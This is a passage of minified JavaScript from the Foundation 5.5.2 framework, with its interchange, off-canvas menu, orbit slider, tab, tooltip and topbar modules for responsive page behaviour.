e=this;this.S("["+this.attr_name()+"]",this.scope).each(function(){var i=t(this),n=i.data("equalizer-mq"),a=!0;n&&(n="is_"+n.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(n)&&(a=!1)),e.image_loaded(e.S("img",this),function(){a||Foundation.utils[n]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")})})}}}(jQuery,window,window.document),function(t,e){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,n){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(i,"i").test(a))return;return e.attr("src",i),n(e[0].src)}var s=e.data(this.data_attr+"-last-path"),o=this;if(s!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),n(i)):t.get(i,function(t){e.html(t),e.data(o.data_attr+"-last-path",i),n()})}}},init:function(e,i,n){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,n),this.bindings(i,n),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,n=this;return t(e).off(".interchange").on("resize.fndtn.interchange",n.throttle(function(){var t=n.get_media_hash();t!==i&&n.resize(),i=t},50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var n=this.results(i,e[i]);n&&this.settings.directives[n.scenario[1]].call(this,n.el,n.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(n))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var n=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var a=e[i][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:n,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(n++,t[i])(t[i].getAttribute(a)||"").length>0&&this.cached_images.push(t[i]);n===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){n++,(t[i].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[i]),n===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var n=this["cached_"+i].length;n--;)this.object(t(this["cached_"+i][n]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var n=e[1],a=e[2];else n=t[0].split(/,\s*$/)[0],a="";return[this.trim(n),this.convert_directive(a),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],n=e.length;if(n>0)for(;n--;){var a=e[n].split(/,\s?\(/);if(a.length>1){var s=this.parse_scenario(a);i.push(s)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),n=t.data(this.add_namespace("uuid",!0));return this.cache[n]?this.cache[n]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,n=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&n.push(e[i]);return n},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t){Foundation.libs.offcanvas={name:"offcanvas",version:"5.5.2",settings:{open_method:"move",close_on_click:!1},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=e.S,n="",a="",s="";"move"===this.settings.open_method?(n="move-",a="right",s="left"):"overlap_single"===this.settings.open_method?(n="offcanvas-overlap-",a="right",s="left"):"overlap"===this.settings.open_method&&(n="offcanvas-overlap"),i(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",function(s){e.click_toggle_class(s,n+a),"overlap"!==e.settings.open_method&&i(".left-submenu").removeClass(n+a),t(".left-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".left-off-canvas-menu a",function(s){var o=e.get_settings(s),r=i(this).parent();!o.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(s.preventDefault(),i(this).siblings(".left-submenu").toggleClass(n+a)):r.hasClass("back")&&(s.preventDefault(),r.parent().removeClass(n+a)):(e.hide.call(e,n+a,e.get_wrapper(s)),r.parent().removeClass(n+a)),t(".left-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".right-off-canvas-toggle",function(a){e.click_toggle_class(a,n+s),"overlap"!==e.settings.open_method&&i(".right-submenu").removeClass(n+s),t(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".right-off-canvas-menu a",function(a){var o=e.get_settings(a),r=i(this).parent();!o.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(a.preventDefault(),i(this).siblings(".right-submenu").toggleClass(n+s)):r.hasClass("back")&&(a.preventDefault(),r.parent().removeClass(n+s)):(e.hide.call(e,n+s,e.get_wrapper(a)),r.parent().removeClass(n+s)),t(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(o){e.click_remove_class(o,n+s),i(".right-submenu").removeClass(n+s),a&&(e.click_remove_class(o,n+a),i(".left-submenu").removeClass(n+s)),t(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(i){e.click_remove_class(i,n+s),t(".left-off-canvas-toggle").attr("aria-expanded","false"),a&&(e.click_remove_class(i,n+a),t(".right-off-canvas-toggle").attr("aria-expanded","false"))})},toggle:function(t,e){(e=e||this.get_wrapper()).is("."+t)?this.hide(t,e):this.show(t,e)},show:function(t,e){(e=e||this.get_wrapper()).trigger("open.fndtn.offcanvas"),e.addClass(t)},hide:function(t,e){(e=e||this.get_wrapper()).trigger("close.fndtn.offcanvas"),e.removeClass(t)},click_toggle_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.toggle(e,i)},click_remove_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.hide(e,i)},get_settings:function(t){return this.S(t.target).closest("["+this.attr_name()+"]").data(this.attr_name(!0)+"-init")||this.settings},get_wrapper:function(t){var e=this.S(t?t.target:this.scope).closest(".off-canvas-wrap");return 0===e.length&&(e=this.S(".off-canvas-wrap")),e},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i){var n=function(){},a=function(n,a){if(n.hasClass(a.slides_container_class))return this;var l,c,d,u,h,f,p=this,m=n,g=0;p.slides=function(){return m.children(a.slide_selector)},p.slides().first().addClass(a.active_slide_class),p.update_slide_number=function(e){a.slide_number&&(c.find("span:first").text(parseInt(e)+1),c.find("span:last").text(p.slides().length)),a.bullets&&(d.children().removeClass(a.bullets_active_class),t(d.children().get(e)).addClass(a.bullets_active_class))},p.update_active_link=function(e){var i=t('[data-orbit-link="'+p.slides().eq(e).attr("data-orbit-slide")+'"]');i.siblings().removeClass(a.bullets_active_class),i.addClass(a.bullets_active_class)},p.build_markup=function(){m.wrap('<div class="'+a.container_class+'"></div>'),l=m.parent(),m.addClass(a.slides_container_class),a.stack_on_small&&l.addClass(a.stack_on_small_class),a.navigation_arrows&&(l.append(t('<a href="#"><span></span></a>').addClass(a.prev_class)),l.append(t('<a href="#"><span></span></a>').addClass(a.next_class))),a.timer&&((u=t("<div>").addClass(a.timer_container_class)).append("<span>"),u.append(t("<div>").addClass(a.timer_progress_class)),u.addClass(a.timer_paused_class),l.append(u)),a.slide_number&&((c=t("<div>").addClass(a.slide_number_class)).append("<span></span> "+a.slide_number_text+" <span></span>"),l.append(c)),a.bullets&&(d=t("<ol>").addClass(a.bullets_container_class),l.append(d),d.wrap('<div class="orbit-bullets-container"></div>'),p.slides().each(function(e,i){var n=t("<li>").attr("data-orbit-slide",e).on("click",p.link_bullet);d.append(n)}))},p._goto=function(e,i){if(e===g)return!1;"object"==typeof f&&f.restart();var n=p.slides(),s="next";if(e<g&&(s="prev"),e>=n.length){if(!a.circular)return!1;e=0}else if(e<0){if(!a.circular)return!1;e=n.length-1}var o=t(n.get(g)),r=t(n.get(e));o.css("zIndex",2),o.removeClass(a.active_slide_class),r.css("zIndex",4).addClass(a.active_slide_class),m.trigger("before-slide-change.fndtn.orbit"),a.before_slide_change(),p.update_active_link(e);var l=function(){var t=function(){g=e,!0===i&&(f=p.create_timer()).start(),p.update_slide_number(g),m.trigger("after-slide-change.fndtn.orbit",[{slide_number:g,total_slides:n.length}]),a.after_slide_change(g,n.length)};m.outerHeight()!=r.outerHeight()&&a.variable_height?m.animate({height:r.outerHeight()},250,"linear",t):t()};if(1===n.length)return l(),!1;var c=function(){"next"===s&&h.next(o,r,l),"prev"===s&&h.prev(o,r,l)};r.outerHeight()>m.outerHeight()&&a.variable_height?m.animate({height:r.outerHeight()},250,"linear",c):c()},p.next=function(t){t.stopImmediatePropagation(),t.preventDefault(),p._goto(g+1)},p.prev=function(t){t.stopImmediatePropagation(),t.preventDefault(),p._goto(g-1)},p.link_custom=function(e){e.preventDefault();var i=t(this).attr("data-orbit-link");if("string"==typeof i&&""!=(i=t.trim(i))){var n=l.find("[data-orbit-slide="+i+"]");-1!=n.index()&&p._goto(n.index())}},p.link_bullet=function(e){var i=t(this).attr("data-orbit-slide");if("string"==typeof i&&""!=(i=t.trim(i)))if(isNaN(parseInt(i))){var n=l.find("[data-orbit-slide="+i+"]");-1!=n.index()&&p._goto(n.index()+1)}else p._goto(parseInt(i))},p.timer_callback=function(){p._goto(g+1,!0)},p.compute_dimensions=function(){var e=t(p.slides().get(g)).outerHeight();a.variable_height||p.slides().each(function(){t(this).outerHeight()>e&&(e=t(this).outerHeight())}),m.height(e)},p.create_timer=function(){return new s(l.find("."+a.timer_container_class),a,p.timer_callback)},p.stop_timer=function(){"object"==typeof f&&f.stop()},p.toggle_timer=function(){l.find("."+a.timer_container_class).hasClass(a.timer_paused_class)?(void 0===f&&(f=p.create_timer()),f.start()):"object"==typeof f&&f.stop()},p.init=function(){p.build_markup(),a.timer&&(f=p.create_timer(),Foundation.utils.image_loaded(this.slides().children("img"),f.start)),h=new r(a,m),"slide"===a.animation&&(h=new o(a,m)),l.on("click","."+a.next_class,p.next),l.on("click","."+a.prev_class,p.prev),a.next_on_click&&l.on("click","."+a.slides_container_class+" [data-orbit-slide]",p.link_bullet),l.on("click",p.toggle_timer),a.swipe&&l.on("touchstart.fndtn.orbit",function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};l.data("swipe-transition",e),t.stopPropagation()}).on("touchmove.fndtn.orbit",function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var e=l.data("swipe-transition");if(void 0===e&&(e={}),e.delta_x=t.touches[0].pageX-e.start_page_x,void 0===e.is_scrolling&&(e.is_scrolling=!!(e.is_scrolling||Math.abs(e.delta_x)<Math.abs(t.touches[0].pageY-e.start_page_y))),!e.is_scrolling&&!e.active){t.preventDefault();var i=e.delta_x<0?g+1:g-1;e.active=!0,p._goto(i)}}}).on("touchend.fndtn.orbit",function(t){l.data("swipe-transition",{}),t.stopPropagation()}),l.on("mouseenter.fndtn.orbit",function(t){a.timer&&a.pause_on_hover&&p.stop_timer()}).on("mouseleave.fndtn.orbit",function(t){a.timer&&a.resume_on_mouseout&&f.start()}),t(i).on("click","[data-orbit-link]",p.link_custom),t(e).on("load resize",p.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),p.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),function(){l.prev("."+a.preloader_class).css("display","none"),p.update_slide_number(0),p.update_active_link(0),m.trigger("ready.fndtn.orbit")})},p.init()},s=function(t,e,i){var n,a,s=this,o=e.timer_speed,r=t.find("."+e.timer_progress_class),l=-1;this.update_progress=function(t){var e=r.clone();e.attr("style",""),e.css("width",t+"%"),r.replaceWith(e),r=e},this.restart=function(){clearTimeout(a),t.addClass(e.timer_paused_class),l=-1,s.update_progress(0)},this.start=function(){if(!t.hasClass(e.timer_paused_class))return!0;l=-1===l?o:l,t.removeClass(e.timer_paused_class),n=(new Date).getTime(),r.animate({width:"100%"},l,"linear"),a=setTimeout(function(){s.restart(),i()},l),t.trigger("timer-started.fndtn.orbit")},this.stop=function(){if(t.hasClass(e.timer_paused_class))return!0;clearTimeout(a),t.addClass(e.timer_paused_class);var i=(new Date).getTime(),r=100-(l-=i-n)/o*100;s.update_progress(r),t.trigger("timer-stopped.fndtn.orbit")}},o=function(e,i){var n=e.animation_speed,a=1===t("html[dir=rtl]").length?"marginRight":"marginLeft",s={};s[a]="0%",this.next=function(t,e,i){t.animate({marginLeft:"-100%"},n),e.animate(s,n,function(){t.css(a,"100%"),i()})},this.prev=function(t,e,i){t.animate({marginLeft:"100%"},n),e.css(a,"-100%"),e.animate(s,n,function(){t.css(a,"100%"),i()})}},r=function(e,i){var n=e.animation_speed;t("html[dir=rtl]").length;this.next=function(t,e,i){e.css({margin:"0%",opacity:"0.01"}),e.animate({opacity:"1"},n,"linear",function(){t.css("margin","100%"),i()})},this.prev=function(t,e,i){e.css({margin:"0%",opacity:"0.01"}),e.animate({opacity:"1"},n,"linear",function(){t.css("margin","100%"),i()})}};Foundation.libs=Foundation.libs||{},Foundation.libs.orbit={name:"orbit",version:"5.5.2",settings:{animation:"slide",timer_speed:1e4,pause_on_hover:!0,resume_on_mouseout:!1,next_on_click:!0,animation_speed:500,stack_on_small:!1,navigation_arrows:!0,slide_number:!0,slide_number_text:"of",container_class:"orbit-container",stack_on_small_class:"orbit-stack-on-small",next_class:"orbit-next",prev_class:"orbit-prev",timer_container_class:"orbit-timer",timer_paused_class:"paused",timer_progress_class:"orbit-progress",slides_container_class:"orbit-slides-container",preloader_class:"preloader",slide_selector:"*",bullets_container_class:"orbit-bullets",bullets_active_class:"active",slide_number_class:"orbit-slide-number",caption_class:"orbit-caption",active_slide_class:"active",orbit_transition_class:"orbit-transitioning",bullets:!0,circular:!0,timer:!0,variable_height:!1,swipe:!0,before_slide_change:n,after_slide_change:n},init:function(t,e,i){this.bindings(e,i)},events:function(t){var e=new a(this.S(t),this.S(t).data("orbit-init"));this.S(t).data(this.name+"-instance",e)},reflow:function(){var t=this;t.S(t.scope).is("[data-orbit]")?t.S(t.scope).data(t.name+"-instance").compute_dimensions():t.S("[data-orbit]",t.scope).each(function(e,i){var n=t.S(i);t.data_options(n);n.data(t.name+"-instance").compute_dimensions()})}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.tab={name:"tab",version:"5.5.2",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(t,i,n){var a=this;(0,this.S)("["+this.attr_name()+"] > .active > a",this.scope).each(function(){a.default_tab_hashes.push(this.hash)}),a.entry_location=e.location.href,this.bindings(i,n),this.handle_location_hash_change()},events:function(){var t=this,i=this.S,n=function(e,n){i(n).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&!Modernizr.touch||(e.preventDefault(),e.stopPropagation(),t.toggle_active_tab(i(n).parent()))};i(this.scope).off(".tab").on("keydown.fndtn.tab","["+this.attr_name()+"] > * > a",function(t){9==(t.keyCode||t.which)&&(t.preventDefault(),n(t,this))}).on("click.fndtn.tab","["+this.attr_name()+"] > * > a",function(t){n(t,this)}).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > * > a",function(e){i(this).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&t.toggle_active_tab(i(this).parent())}),i(e).on("hashchange.fndtn.tab",function(e){e.preventDefault(),t.handle_location_hash_change()})},handle_location_hash_change:function(){var e=this,i=this.S;i("["+this.attr_name()+"]",this.scope).each(function(){var a,s=i(this).data(e.attr_name(!0)+"-init");if(s.deep_linking)if(""!=(a=s.scroll_to_content?e.scope.location.hash:e.scope.location.hash.replace("fndtn-",""))){var o=i(a);if(o.hasClass("content")&&o.parent().hasClass("tabs-content"))e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+a+"]").parent());else{var r=o.closest(".content").attr("id");r!=n&&e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href=#"+r+"]").parent(),a)}}else for(var l=0;l<e.default_tab_hashes.length;l++)e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+e.default_tab_hashes[l]+"]").parent())})},toggle_active_tab:function(a,s){var o=this,r=o.S,l=a.closest("["+this.attr_name()+"]"),c=a.find("a"),d=a.children("a").first(),u="#"+d.attr("href").split("#")[1],h=r(u),f=a.siblings(),p=l.data(this.attr_name(!0)+"-init"),m=function(t){var i=e.location.href===o.entry_location,n=p.scroll_to_content?o.default_tab_hashes[0]:i?e.location.hash:"fndtn-"+o.default_tab_hashes[0].replace("#","");i&&t===n||(e.location.hash=t)};d.data("tab-content")&&(h=r(u="#"+d.data("tab-content").split("#")[1])),p.deep_linking&&(p.scroll_to_content?(m(s||u),s==n||s==u?a.parent()[0].scrollIntoView():r(u)[0].scrollIntoView()):m(s!=n?"fndtn-"+s.replace("#",""):"fndtn-"+u.replace("#",""))),a.addClass(p.active_class).triggerHandler("opened"),c.attr({"aria-selected":"true",tabindex:0}),f.removeClass(p.active_class),f.find("a").attr({"aria-selected":"false",tabindex:-1}),h.siblings().removeClass(p.active_class).attr({"aria-hidden":"true",tabindex:-1}),h.addClass(p.active_class).attr("aria-hidden","false").removeAttr("tabindex"),p.callback(a),h.triggerHandler("toggled",[h]),l.triggerHandler("toggled",[a]),c.off("keydown").on("keydown",function(e){var n,a=t(this),s=t(this).parents("li").prev().children('[role="tab"]'),o=t(this).parents("li").next().children('[role="tab"]');switch(e.keyCode){case 37:n=s;break;case 39:n=o;break;default:n=!1}n.length&&(a.attr({tabindex:"-1","aria-selected":null}),n.attr({tabindex:"0","aria-selected":!0}).focus()),t('[role="tabpanel"]').attr("aria-hidden","true"),t("#"+t(i.activeElement).attr("href").substring(1)).attr("aria-hidden",null)})},data_attr:function(t){return this.namespace.length>0?this.namespace+"-"+t:t},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e){Foundation.libs.tooltip={name:"tooltip",version:"5.5.2",settings:{additional_inheritable_classes:[],tooltip_class:".tooltip",append_to:"body",touch_close_text:"Tap To Close",disable_for_touch:!1,hover_delay:200,show_on:"all",tip_template:function(t,e){return'<span data-selector="'+t+'" id="'+t+'" class="'+Foundation.libs.tooltip.settings.tooltip_class.substring(1)+'" role="tooltip">'+e+'<span class="nub"></span></span>'}},cache:{},init:function(t,e,i){Foundation.inherit(this,"random_str"),this.bindings(e,i)},should_show:function(e,i){var n=t.extend({},this.settings,this.data_options(e));return"all"===n.show_on||(!(!this.small()||"small"!==n.show_on)||(!(!this.medium()||"medium"!==n.show_on)||!(!this.large()||"large"!==n.show_on)))},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},events:function(e){var i=this,n=i.S;function a(t,e,n){t.timer||(n?(t.timer=null,i.showTip(e)):t.timer=setTimeout(function(){t.timer=null,i.showTip(e)}.bind(t),i.settings.hover_delay))}function s(t,e){t.timer&&(clearTimeout(t.timer),t.timer=null),i.hide(e)}i.create(this.S(e)),t(this.scope).off(".tooltip").on("mouseenter.fndtn.tooltip mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"]",function(e){var o=n(this),r=t.extend({},i.settings,i.data_options(o));if(Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&n(e.target).is("a"))return!1;if(/mouse/i.test(e.type)&&i.ie_touch(e))return!1;if(o.hasClass("open"))Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&e.preventDefault(),i.hide(o);else{if(r.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type))return;if(!r.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&(e.preventDefault(),n(r.tooltip_class+".open").hide(),t(".open["+i.attr_name()+"]").length>0)){var l=n(t(".open["+i.attr_name()+"]")[0]);i.hide(l)}/enter|over/i.test(e.type)?a(this,o):"mouseout"===e.type||"mouseleave"===e.type?s(this,o):a(this,o,!0)}}).on("mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"].open",function(e){if(/mouse/i.test(e.type)&&i.ie_touch(e))return!1;"touch"==t(this).data("tooltip-open-event-type")&&"mouseleave"==e.type||("mouse"==t(this).data("tooltip-open-event-type")&&/MSPointerDown|touchstart/i.test(e.type)?i.convert_to_touch(t(this)):s(this,t(this)))}).on("DOMNodeRemoved DOMAttrModified","["+this.attr_name()+"]:not(a)",function(t){s(this,n(this))})},ie_touch:function(t){return!1},showTip:function(t){var e=this.getTip(t);if(this.should_show(t,e))return this.show(t)},getTip:function(e){var i=this.selector(e),n=t.extend({},this.settings,this.data_options(e)),a=null;return i&&(a=this.S('span[data-selector="'+i+'"]'+n.tooltip_class)),"object"==typeof a&&a},selector:function(t){var e=t.attr(this.attr_name())||t.attr("data-selector");return"string"!=typeof e&&(e=this.random_str(6),t.attr("data-selector",e).attr("aria-describedby",e)),e},create:function(i){var n=this,a=t.extend({},this.settings,this.data_options(i)),s=this.settings.tip_template;"string"==typeof a.tip_template&&e.hasOwnProperty(a.tip_template)&&(s=e[a.tip_template]);var o=t(s(this.selector(i),t("<div></div>").html(i.attr("title")).html())),r=this.inheritable_classes(i);o.addClass(r).appendTo(a.append_to),Modernizr.touch&&(o.append('<span class="tap-to-close">'+a.touch_close_text+"</span>"),o.on("touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip",function(t){n.hide(i)})),i.removeAttr("title").attr("title","")},reposition:function(e,i,n){var a,s,o,r;if(i.css("visibility","hidden").show(),a=e.data("width"),o=(s=i.children(".nub")).outerHeight(),s.outerHeight(),this.small()?i.css({width:"100%"}):i.css({width:a||"auto"}),r=function(t,e,i,n,a,s){return t.css({top:e||"auto",bottom:n||"auto",left:a||"auto",right:i||"auto"}).end()},r(i,e.offset().top+e.outerHeight()+10,"auto","auto",e.offset().left),this.small())r(i,e.offset().top+e.outerHeight()+10,"auto","auto",12.5,t(this.scope).width()),i.addClass("tip-override"),r(s,-o,"auto","auto",e.offset().left);else{var l=e.offset().left;Foundation.rtl&&(s.addClass("rtl"),l=e.offset().left+e.outerWidth()-i.outerWidth()),r(i,e.offset().top+e.outerHeight()+10,"auto","auto",l),s.attr("style")&&s.removeAttr("style"),i.removeClass("tip-override"),n&&n.indexOf("tip-top")>-1?(Foundation.rtl&&s.addClass("rtl"),r(i,e.offset().top-i.outerHeight(),"auto","auto",l).removeClass("tip-override")):n&&n.indexOf("tip-left")>-1?(r(i,e.offset().top+e.outerHeight()/2-i.outerHeight()/2,"auto","auto",e.offset().left-i.outerWidth()-o).removeClass("tip-override"),s.removeClass("rtl")):n&&n.indexOf("tip-right")>-1&&(r(i,e.offset().top+e.outerHeight()/2-i.outerHeight()/2,"auto","auto",e.offset().left+e.outerWidth()+o).removeClass("tip-override"),s.removeClass("rtl"))}i.css("visibility","visible").hide()},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},inheritable_classes:function(e){var i=t.extend({},this.settings,this.data_options(e)),n=["tip-top","tip-left","tip-bottom","tip-right","radius","round"].concat(i.additional_inheritable_classes),a=e.attr("class"),s=a?t.map(a.split(" "),function(e,i){if(-1!==t.inArray(e,n))return e}).join(" "):"";return t.trim(s)},convert_to_touch:function(e){var i=this,n=i.getTip(e),a=t.extend({},i.settings,i.data_options(e));0===n.find(".tap-to-close").length&&(n.append('<span class="tap-to-close">'+a.touch_close_text+"</span>"),n.on("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tooltip.tapclose",function(t){i.hide(e)})),e.data("tooltip-open-event-type","touch")},show:function(t){var e=this.getTip(t);"touch"==t.data("tooltip-open-event-type")&&this.convert_to_touch(t),this.reposition(t,e,t.attr("class")),t.addClass("open"),e.fadeIn(150)},hide:function(t){var e=this.getTip(t);e.fadeOut(150,function(){e.find(".tap-to-close").remove(),e.off("click.fndtn.tooltip.tapclose MSPointerDown.fndtn.tapclose"),t.removeClass("open")})},off:function(){var e=this;this.S(this.scope).off(".fndtn.tooltip"),this.S(this.settings.tooltip_class).each(function(i){t("["+e.attr_name()+"]").eq(i).attr("title",t(this).text())}).remove()},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,n){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(i,n),a.S("["+this.attr_name()+"]",this.scope).each(function(){var e=t(this),i=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var n=e.parent();n.hasClass("fixed")||a.is_sticky(e,n,i)?(a.settings.sticky_class=i.sticky_class,a.settings.sticky_topbar=e,e.data("height",n.outerHeight()),e.data("stickyoffset",n.offset().top)):e.data("height",e.outerHeight()),i.assembled||a.assemble(e),i.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),n.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")})},is_sticky:function(t,e,i){var n=e.hasClass(i.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,s=matchMedia(Foundation.media_queries.medium).matches,o=matchMedia(Foundation.media_queries.large).matches;return!(!n||"all"!==i.sticky_on)||(!(!(n&&this.small()&&-1!==i.sticky_on.indexOf("small")&&a)||s||o)||(!(!(n&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&a&&s)||o)||!!(n&&this.large()&&-1!==i.sticky_on.indexOf("large")&&a&&s&&o)))},toggle:function(i){var n,a=this,s=(n=i?a.S(i).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),o=a.S("section, .top-bar-section",n);a.breakpoint()&&(a.rtl?(o.css({right:"0%"}),t(">.name",o).css({right:"100%"})):(o.css({left:"0%"}),t(">.name",o).css({left:"100%"})),a.S("li.moved",o).removeClass("moved"),n.data("index",0),n.toggleClass("expanded").css("height","")),s.scrolltop?n.hasClass("expanded")?n.parent().hasClass("fixed")&&(s.scrolltop?(n.parent().removeClass("fixed"),n.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):n.parent().removeClass("expanded")):n.hasClass("fixed")&&(n.parent().addClass("fixed"),n.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(n,n.parent(),s)&&n.parent().addClass("fixed"),n.parent().hasClass("fixed")&&(n.hasClass("expanded")?(n.addClass("fixed"),n.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(n.removeClass("fixed"),n.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(i){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",function(t){t.preventDefault(),n.toggle(this)}).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',function(e){var i=t(this).closest("li"),a=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!n.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||n.toggle()}).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",function(e){var 